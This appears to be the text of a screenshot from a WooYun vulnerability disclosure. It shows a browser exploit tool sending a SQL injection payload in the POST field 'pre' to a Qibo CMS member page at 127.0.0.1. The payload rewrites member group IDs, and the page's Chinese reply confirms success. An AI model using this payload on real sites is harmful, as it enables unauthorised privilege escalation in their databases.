 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/qibofenlei/member/company.php?job=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data
pre=`p8_memberdata` SET groupid=3 where groupid=8#&step=2&cpname=1&cptype=1
cpcity=1&cpcode=88888888&cpDB=1
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击
www.wooyun.org